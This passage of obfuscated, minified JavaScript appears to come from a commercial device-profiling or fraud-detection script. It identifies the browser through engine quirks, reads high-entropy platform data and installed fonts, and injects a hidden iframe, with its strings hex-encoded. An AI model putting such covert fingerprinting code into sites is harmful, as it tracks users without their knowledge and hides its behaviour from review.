}return false;},td_G:function(isMobile,osNoUA){var psc=this.td_x;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(704,6)):null)));
if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(710,33)):null);
})(!window[((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null);
}if(psc(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(749,8)):null))){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(757,5)):null);
}if(psc(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(762,7)):null))){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(49,4)):null);
}if(psc(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(769,9)):null))){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null)||osNoUA===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(91,6)):null);
}}catch(err){}return null;},td_d:function(){var td_m=this.td_1G;if(td_m===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null)&&this.td_3Z===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(757,5)):null)){td_m=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(757,5)):null);
}this.td_1G=td_m;if(this.td_6b!==true||this.td_0Y!==((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null)){return;
}this.td_0Y=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(778,11)):null);
this.td_6T=this.td_0Y;var td_o=typeof this.td_5Z===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(789,6)):null)&&this.td_5Z!==null;
var td_X=td_o&&this.td_5Z.indexOf(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(795,6)):null))!==-1;
var td_a=td_o&&this.td_5Z.indexOf(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(664,8)):null))!==-1;
if(td_a){this.osNoUA=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(664,8)):null);
}if(td_X||td_a){return;}this.td_5Z=this.td_6T;},td_s:function(td_P){return(typeof td_P!==[][[]]+""&&td_P!==null);},td_p:function(td_V){this.td_5Z=td_V;},td_A:function(){if(this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null)||this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null)){td_3M.td_5E=td_W;
return;}if(td_3M.td_5E>td_g){return;}td_3M.td_5E=td_M;if(typeof td_1t!==[][[]]+""&&td_4d.td_s(navigator.userAgentData)&&td_4d.td_s(navigator.userAgentData.getHighEntropyValues)){var td_J=navigator.userAgentData.getHighEntropyValues([((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(801,15)):null)]);
if(td_4d.td_s(td_J)&&td_4d.td_s(td_J.then)){td_J.then(function(td_K){function td_w(td_b){return(typeof td_b!==[][[]]+""&&td_b!==null);}if(td_w(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null)){if(td_w(td_K)&&td_w(td_K.platformVersion)&&td_w(td_K.platformVersion.split)){var td_P=parseInt(td_K.platformVersion.split(".")[0],10);
if(td_P>=13){td_4d.td_p(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(646,10)):null));
td_3M.td_5E=td_u;}else{if(td_P>0){td_4d.td_p(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(380,10)):null));
td_3M.td_5E=td_u;}else{td_3M.td_5E=td_W;}}}}else{if(td_w(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)){if(td_w(td_K)&&td_w(td_K.platformVersion)&&td_w(td_K.platformVersion.split)){var td_P=parseInt(td_K.platformVersion.split(".")[0],10);
if(td_P>0){td_4d.td_p(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(816,8)):null)+td_P);
td_3M.td_5E=td_u;}else{td_3M.td_5E=td_W;}}}}});}}},td_T:function(){if(this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null)||this.td_1G===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(195,6)):null)){return false;
}try{if(td_4d.td_s(document.fonts)&&td_4d.td_s(document.fonts.check)){return document.fonts.check(((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(824,23)):null));
}}catch(td_V){}return false;},td_n:{},td_t:{},td_H:{},td_N:{}};td_3M.tdz_0ff1fb66f69e40a9935c8aa9c1813bdc=new td_3M.td_0Z("\x30\x66\x66\x31\x66\x62\x36\x36\x66\x36\x39\x65\x34\x30\x61\x39\x39\x33\x35\x63\x38\x61\x61\x39\x63\x31\x38\x31\x33\x62\x64\x63\x34\x33\x31\x34\x30\x35\x34\x32\x31\x32\x31\x62\x35\x61\x35\x33\x30\x34\x35\x37\x35\x61\x30\x65\x35\x33\x34\x32\x30\x65\x34\x63\x35\x37\x35\x37");
var td_3M=td_3M||{};td_3M.td_1s=function(td_SG,td_xd){td_SG[((typeof(td_3M.tdz_0ff1fb66f69e40a9935c8aa9c1813bdc)!=="undefined"&&typeof(td_3M.tdz_0ff1fb66f69e40a9935c8aa9c1813bdc.td_f)!=="undefined")?(td_3M.tdz_0ff1fb66f69e40a9935c8aa9c1813bdc.td_f(0,3)):null)]=td_xd;
};td_3M.td_6Z=function(td_RP){return(typeof td_RP[Number(439111).toString(26)].call!==[][[]]+"")?td_RP[Number(439111).toString(26)].call(td_RP):td_RP.open();};td_3M.td_5M=function(td_yt,td_NC){td_yt[((typeof(td_3M.tdz_0ff1fb66f69e40a9935c8aa9c1813bdc)!=="undefined"&&typeof(td_3M.tdz_0ff1fb66f69e40a9935c8aa9c1813bdc.td_f)!=="undefined")?(td_3M.tdz_0ff1fb66f69e40a9935c8aa9c1813bdc.td_f(3,5)):null)][((typeof(td_3M.tdz_0ff1fb66f69e40a9935c8aa9c1813bdc)!=="undefined"&&typeof(td_3M.tdz_0ff1fb66f69e40a9935c8aa9c1813bdc.td_f)!=="undefined")?(td_3M.tdz_0ff1fb66f69e40a9935c8aa9c1813bdc.td_f(8,10)):null)]=td_NC;
};td_3M.tdz_6e23c3c0d71c4eea96c3a331db57bb27=new td_3M.td_0Z("\x36\x65\x32\x33\x63\x33\x63\x30\x64\x37\x31\x63\x34\x65\x65\x61\x39\x36\x63\x33\x61\x33\x33\x31\x64\x62\x35\x37\x62\x62\x32\x37\x37\x32\x32\x63\x36\x31\x37\x32\x32\x31\x37\x66\x32\x36\x37\x34");
function tmx_post_session_params_fixed(td_wW,td_L4){if(typeof td_L4!==[][[]]+""){td_L4(((typeof(td_3M.tdz_6e23c3c0d71c4eea96c3a331db57bb27)!=="undefined"&&typeof(td_3M.tdz_6e23c3c0d71c4eea96c3a331db57bb27.td_f)!=="undefined")?(td_3M.tdz_6e23c3c0d71c4eea96c3a331db57bb27.td_f(0,8)):null));
}}window.tmx_post_session_params_fixed=tmx_post_session_params_fixed;td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e=new td_3M.td_0Z("\x36\x63\x31\x33\x62\x63\x35\x64\x64\x65\x33\x34\x34\x36\x61\x39\x62\x38\x30\x31\x36\x36\x65\x31\x63\x32\x32\x64\x66\x37\x35\x65\x34\x35\x30\x30\x34\x33\x35\x61\x31\x32\x31\x37\x31\x33\x30\x32\x30\x37\x30\x66\x34\x30\x30\x39\x30\x35\x35\x66\x30\x37\x34\x62\x30\x33\x35\x35\x35\x35\x35\x30\x35\x34\x35\x39\x31\x30\x34\x35\x35\x39\x35\x30\x35\x65\x30\x35\x30\x38\x35\x63\x34\x31\x30\x38\x34\x65\x33\x63\x34\x35\x35\x32\x30\x35\x31\x30\x36\x61\x30\x64\x30\x32\x31\x37\x35\x32\x35\x39\x35\x31\x35\x33\x30\x63\x34\x39\x31\x36\x34\x31\x31\x64\x30\x30\x35\x37\x34\x34\x30\x63\x35\x30\x34\x65\x35\x36\x35\x62\x31\x37\x30\x37\x35\x35\x35\x39\x30\x30\x35\x32\x30\x32\x34\x33\x35\x61\x30\x33\x34\x65\x35\x64\x30\x64\x30\x30\x30\x31\x35\x36\x35\x61\x35\x30\x35\x37\x31\x35\x35\x38\x34\x66\x34\x63\x35\x39\x35\x63\x35\x33\x34\x31\x30\x63\x35\x35\x31\x37\x35\x61\x30\x38\x34\x34\x35\x36\x34\x37\x34\x64\x35\x65\x31\x36\x30\x62\x35\x34\x35\x61\x30\x35\x30\x62\x34\x31\x35\x65\x34\x34\x35\x35\x34\x33\x34\x63\x30\x66\x31\x36\x30\x33\x35\x36\x31\x30\x35\x63\x35\x35\x34\x33\x30\x63\x31\x36\x35\x35\x30\x61\x34\x33\x34\x32\x35\x64\x31\x37\x30\x66\x34\x33\x35\x63\x30\x61\x35\x38\x35\x39\x31\x31\x35\x32\x30\x30\x31\x30\x35\x61\x30\x38\x31\x31\x31\x31\x35\x36\x30\x66\x31\x34\x34\x32\x30\x65\x34\x39\x35\x38\x31\x38\x31\x64\x30\x34\x30\x36\x30\x36\x35\x35\x34\x31\x31\x62\x30\x39\x34\x31\x30\x35\x30\x38\x35\x33\x35\x37\x30\x61\x34\x65\x31\x37\x35\x39\x35\x65\x33\x64\x30\x61\x35\x33\x31\x36\x30\x35\x30\x38\x35\x36\x36\x62\x35\x38\x35\x39\x30\x32\x35\x33\x30\x33\x34\x65\x35\x31\x34\x32\x35\x35\x34\x34\x30\x63\x34\x31\x31\x37\x30\x38\x34\x34\x30\x35\x31\x34\x31\x37\x35\x31\x35\x38\x35\x32\x30\x63\x35\x32\x34\x36\x30\x66\x30\x36\x35\x62\x31\x30\x34\x61\x30\x61\x34\x33\x35\x31\x35\x61\x31\x65\x34\x38\x30\x32\x30\x36\x31\x36\x35\x34\x35\x65\x35\x62\x35\x37\x30\x63\x35\x66\x35\x65\x31\x35\x31\x35\x35\x66\x31\x30\x35\x38\x35\x63\x30\x31\x31\x65\x35\x33\x31\x38\x30\x38\x31\x37\x30\x64\x35\x65\x30\x61\x30\x62\x31\x32\x35\x64\x35\x37\x35\x62\x35\x62\x31\x31\x35\x35\x30\x37\x34\x63\x35\x35\x35\x37\x34\x33\x35\x38\x30\x36\x34\x35\x30\x61\x35\x64\x35\x63\x34\x32\x30\x63\x34\x34\x35\x61\x31\x30\x30\x62\x34\x35\x35\x62\x34\x30\x30\x64\x35\x65\x31\x33\x30\x65\x31\x37\x30\x37\x34\x36\x30\x39\x31\x32\x35\x63\x31\x32\x35\x34\x31\x37\x30\x35\x34\x34\x34\x33\x34\x33\x35\x33\x34\x33\x35\x62\x31\x30\x35\x30\x30\x66\x34\x32\x30\x63\x35\x35\x30\x38\x31\x31\x35\x33\x31\x62\x34\x35\x31\x63\x30\x38\x30\x32\x34\x33\x30\x35\x31\x37\x30\x36\x34\x31\x35\x64\x34\x34\x34\x32\x31\x37\x35\x38\x31\x30\x31\x38\x34\x34\x35\x63\x34\x65\x36\x39\x31\x31\x35\x30\x30\x34\x34\x31\x36\x64\x30\x64\x30\x30\x34\x35\x35\x34\x30\x38\x35\x33\x33\x63\x35\x63\x35\x32\x31\x30\x30\x38\x35\x30\x31\x36\x35\x39\x31\x31\x34\x31\x34\x31\x35\x31\x30\x64\x30\x65\x35\x37\x30\x65\x35\x37\x35\x31\x35\x35\x30\x61\x35\x65\x31\x31\x35\x63\x30\x66\x31\x32\x35\x65\x30\x35\x30\x38\x35\x30\x30\x38\x34\x37\x35\x33\x30\x64\x31\x33\x30\x64\x35\x65\x30\x31\x35\x61\x30\x30\x31\x64\x34\x35\x35\x63\x35\x61\x35\x38\x35\x39\x30\x30\x35\x64\x35\x66\x31\x61\x35\x34\x35\x65\x35\x35\x34\x33\x30\x38\x35\x34\x30\x64\x34\x36\x31\x63\x33\x62\x30\x61\x31\x66\x31\x63\x35\x65\x31\x34\x35\x64\x30\x64\x31\x63\x30\x30\x30\x63\x35\x31\x31\x64\x35\x61\x35\x39\x31\x63\x35\x63\x34\x30\x35\x62\x30\x64\x30\x37\x33\x35\x35\x64\x35\x32\x35\x61\x35\x66\x34\x32\x32\x34\x34\x31\x31\x33\x35\x37\x35\x33\x31\x36\x30\x37\x35\x39\x35\x36\x30\x30\x36\x33\x32\x64\x37\x35\x37\x36\x32\x34\x32\x61\x37\x62\x32\x31\x32\x30");
window.window.tmx_profiling_started=false;var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}td_3M.td_0M.push(function(){if(typeof td_4d!==[][[]]+""){td_4d.td_4N();}});td_3M.td_6R=null;
td_3M.td_1A=null;td_3M.td_0m=null;td_3M.td_6o=null;td_3M.td_0k=null;td_3M.td_6V=null;td_3M.td_2n=true;td_3M.td_4S=null;td_3M.td_5Y=false;td_3M.injected=false;td_3M.td_1T=false;td_3M.td_6r="";td_3M.td_5g=null;
function td_Ld(){return(typeof document.body!==[][[]]+""&&document.body!==null);}function td_Ma(){var td_Xu=10;function td_u0(){if(td_Ld()){td_3M.td_5B();}else{setTimeout(td_u0,td_Xu);}}td_u0();}td_3M.td_5B=function(){if(td_3M.injected){return;
}td_3M.injected=true;if(typeof tmx_tags_iframe_marker!==[][[]]+""){var td_m2=document.createElement(((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(0,6)):null));
td_3M.td_1s(td_m2,td_3M.td_6R+((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(6,7)):null));
td_3M.td_1y(td_m2);document.body.appendChild(td_m2);return;}var td_cP,td_zz,td_nt,td_cd=document.createElement(((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(13,6)):null));
td_3M.td_1s(td_cd,((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(19,11)):null));
td_3M.td_1y(td_cd);td_cd.id=((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(30,15)):null);
td_cd.title=((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(45,5)):null);
if(typeof td_cd.tabIndex!==[][[]]+""){td_cd.tabIndex=((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(50,2)):null);
}td_cd.setAttribute(((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(52,13)):null),Number(890830).toString(31));
td_cd.setAttribute(((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(65,11)):null),Number(890830).toString(31));
td_cd.setAttribute(((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(76,9)):null),td_a());
(td_cd.frameElement||td_cd).style.cssText=((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(85,69)):null);
if(td_3M.td_4S!==null){td_cd.setAttribute(((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(154,7)):null),td_3M.td_4S);
}td_nt=document.getElementById(((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(161,14)):null));
if(!td_nt){document.body.appendChild(td_cd);}else{td_nt.parentNode.insertBefore(td_cd,td_nt);}try{td_zz=td_cd.contentWindow.document;}catch(td_DZ){td_cP=document.domain;td_3M.td_1s(td_cd,((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(175,43)):null)+td_cP+((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(218,10)):null));
try{td_zz=td_cd.contentWindow.document;}catch(td_DZ){td_3M.td_1s(td_cd,td_3M.td_1A);return;}}td_3M.td_6Z(td_zz)._l=function(){if(typeof this.readyState===[][[]]+""||typeof this.readyState===((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(228,7)):null)){this.readyState=((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(235,8)):null);
}if(td_cP){this.domain=td_cP;}if(typeof td_3M.td_0s===((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(243,8)):null)){td_3M.td_0s(this);
}if(typeof td_3M.add_lang_attr_html_tag===((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(243,8)):null)){td_3M.add_lang_attr_html_tag(this);
}var td_qG=this.createElement(((typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e)!=="undefined"&&typeof(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f)!=="undefined")?(td_3M.tdz_6c13bc5dde3446a9b80166e1c22df75e.td_f(0,6)):null));
